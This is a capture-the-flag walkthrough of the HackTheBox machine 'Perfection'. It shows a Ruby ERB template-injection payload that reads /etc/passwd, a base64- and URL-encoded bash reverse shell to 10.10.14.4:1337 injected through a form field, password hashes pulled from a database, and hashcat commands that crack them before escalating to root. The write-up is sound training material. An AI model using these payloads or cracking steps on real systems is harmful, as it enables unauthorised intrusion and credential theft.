Perfection

Table of Contents
Reconnaisance
To start off, we always run our nmap scan to see what ports are open and what services are running on the target machine.
nmap -sC -sV -oA HTB/Machines/Perfection/Perfection <machine_ip>
Enumeration

Since we see that Port 80 is open, I usually like to start there. Usually Port 22 in these CTFs is not going to be the initial attack vector, so I like to start with the web server.
Port 80 - HTTP (nginx)
Navigating to the machine IP address in the browser, we get a webpage. There’s a form at the bottom of the page (not shown) that allows you to enter a name, grade and weight.
We can run any kind of directory enumeration tool we want. Common ones are gobuster, wfuzz, and dirsearch. I usually like to just run gobuster, but sometimes I run dirsearch (I like the pretty colors). I noticed it tends to run some things that gobuster doesn’t.
dirsearch -u <machine_ip>
So dirsearch only returns an /about page. So it seems the homepage is the only page we can interact with. That’s fine with me.
At the bottom of the page, we see that it’s powered by WEBrick 1.7.0. If we look in searchsploit for exploits or CVE’s, it returns no results, though.
I finally remember to check Wappalyzer and see that the site is using Ruby as its programming language of choice. A good thing to do during web enumeration is to interact with everything normally, as the website or developer would expect you to. This allows you to see what happens during normal use and can sometimes clue you in to what the vulnerability is or how to exploit it.
Doing that with this form, we see that it’s taking our input, doing some sort of server calculation, then returning some value onto the page in HTML. This is a good sign that a template engine is being used and that we might be able to exploit it.
Exploitation
We can fire up Burp and intercept the request to see what’s going on and try some payloads from HackTricks.
The way the form works is you only need to enter a single name, grade and weight in one row. The rest of the numeric fields can be 0 and the string fields can be anything. The form will only calculate the first row of data. The ERB payload we land on is:
<%= File.open('/etc/passwd').read %>We need to URL encode it, and we get something along the lines of:
%0a%3c%25%3d%20%46%69%6c%65%2e%6f%70%65%6e%28%27%2f%65%74%63%2f%70%61%73%73%77%64%27%29%2e%72%65%61%64%20%25%3eWith all of that said and done, we can intercept the request with Burp then send it to Repeater with Ctrl + R. We can paste our payload in the category1 parameter and send the request.

The contents of /etc/passwd
root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x:4:65534:sync:/bin:/bin/syncgames:x:5:60:games:/usr/games:/usr/sbin/nologinman:x:6:12:man:/var/cache/man:/usr/sbin/nologinlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologinmail:x:8:8:mail:/var/mail:/usr/sbin/nologinnews:x:9:9:news:/var/spool/news:/usr/sbin/nologinuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologinproxy:x:13:13:proxy:/bin:/usr/sbin/nologinwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologinbackup:x:34:34:backup:/var/backups:/usr/sbin/nologinlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologingnats:x:41:41:Gnats Bug-Reporting System(admin):/var/lib/gnats:/usr/sbin/nologinnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin_apt:x:100:65534::/nonexistent:/usr/sbin/nologinsystemd-network:x:101:102:systemd NetworkManagement,,,:/run/systemd:/usr/sbin/nologinsystemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologinmessagebus:x:103:104::/nonexistent:/usr/sbin/nologinsystemd-timesync:x:104:105:systemd TimeSynchronization,,,:/run/systemd:/usr/sbin/nologinpollinate:x:105:1::/var/cache/pollinate:/bin/falsesshd:x:106:65534::/run/sshd:/usr/sbin/nologinsyslog:x:107:113::/home/syslog:/usr/sbin/nologinuuidd:x:108:114::/run/uuidd:/usr/sbin/nologintcpdump:x:109:115::/nonexistent:/usr/sbin/nologintss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/falselandscape:x:111:117::/var/lib/landscape:/usr/sbin/nologinfwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologinusbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologinlxd:x:999:100::/var/snap/lxd/common/lxd:/bin/falsesusan:x:1001:1001:Susan Miller,,,:/home/susan:/bin/bash_laurel:x:998:998::/var/log/laurel:/bin/falseFoothold
Moving to get a foothold now and expanding on our previous payload, we head over to Revshells to generate a reverse shell payload. We can generate a bash reverse shell payload and paste it into the category1 parameter. We need to base64 encode it, then pipe it to base64 -d on the target machine.
To get to this point, I had to try a few reverse shells before I found the one that worked and the method as well. Originally, I had just been trying a straight URL encoded netcat shell, but it would connect back to my machine and then after a few seconds, nginx would time out and the connection would be dropped. I finally landed on the below bash reverse shell payload.
bash -i >& /dev/tcp/10.10.14.4/1337 0>&1<%= system('echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC40LzEzMzcgMD4mMQ== |base64 -d | bash') %>%0a%3c%25%3d%20%73%79%73%74%65%6d%28%27%65%63%68%6f%20%59%6d%46%7a%61%43%41%74%61%53%41%2b%4a%69%41%76%5a%47%56%32%4c%33%52%6a%63%43%38%78%4d%43%34%78%4d%43%34%78%4e%43%34%30%4c%7a%45%7a%4d%7a%63%67%4d%44%34%6d%4d%51%3d%3d%20%7c%20%62%61%73%65%36%34%20%2d%64%20%7c%20%62%61%73%68%27%29%20%25%3eAnd on our own machine
nc -lvnp 1337Send the URL encoded request above…


And just like that, we have user and are inside the user susan’s /home directory.
Time to move to escalating privileges and getting root.
At this point, I could go through and ugrade the shell to a tty shell, but I skipped that on this machine. The thought process was it’s an easy rated machine, the privesc shouldn’t be too difficult so I shouldn’t really be the user for too long. Anyway, on we go.
Privilege Escalation

Looking around susan’s home directory, we see there’s a Migration directory and a ruby_app directory. If we go into the Migration directory and look around, we can see there is a .db file. We don’t have a way to read the file, but generally it’s good to run strings on it to see if there’s anything interesting.
We get the following strings (formatted for readability):
Stephen Locke154a38b253b4e08cba818ff65eb4413f20518655950b9a39964c18d7737d9bb8SDavid Lawrenceff7aedd2f4512ee1848a3e18f86c4450c1c76f5c6e27cd8b0dc05557b344b87aPHarry Tylerd33a689526d49d32a01986ef5a1a3d2afc0aaee48978f06139779904af7a6393OTina Smith dd560928c97354e3c22972554c81901b74ad1b35f726a11654b78cd6fd8cec57QSusan Millerabeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023fNot much to do with these at the moment but copy them down and move on. We can curl or wget linpeas to the target after we host a python web server on our machine and download it on the target. I like to use port 8000 because it’s easy to remember.
python3 -m http.server 8000We can run linpeas to see what vectors we have for privesc. I like running the peass family of binaries when I’m on a machine, but it is definitely a lot of output, takes a while, and to the uninitiated, it’s really hard to go through. Sometimes you spot some things that you wouldn’t have seen otherwise, though.


Neat. We find that there’s some mails in the /var/mail directory. We can read them with cat and see that there’s a mail from Tina who informs Susan the new password format (how nice of her). She says that all letters of the first name should be converted into lowercase. With the strings output we got from before, we have Susan’s hashed password. We can use hashcat to crack it. The format of the password would be susan_nasus_<numbers>. The number is between 1 and 1,000,000 so the lowest would be 1 digit and the highest would be 7 digits.
We can use the following hashcat command to figure out the type of hash. -a 3 tells hashcat to perform a mask attack. Executing without the -m flag tells it to try to determine the hash type.
hashcat -a 3 hash.txt "susan_nasus_?d?d?d?d?d?d?d"I didn’t get the screenshot of what hashcat told us the hash was, but believe me, it was a sha256 hash. We can use the following command to crack the hash.
hashcat -m 1400 hash.txt "susan_nasus_?d?d?d?d?d?d?d" --show
From our linpeas output earlier, we found we were in the sudoers file and allowed to run all commands as root, which means, we just needed susan’s password, and now we have it. A simple sudo su, enter susan’s password and we’re root.
Conclusion
I really liked doing this machine. I think this was one of the first ones I did. Some lessons learned from this one:
- Really check
sudo -lwhen you first get foothold. hashcat -awithout the-mattempts to guess the hash type and can be used to figure out hashes without throwing them at the wall in CyberChef.- You can pipe
linpeasoutput toteeand an outfile with./linpeas.sh | tee linpeas.out- Then you can read the file with
less -r linpeas.out lessretains the color and highlights and can be read one page at a time
- Then you can read the file with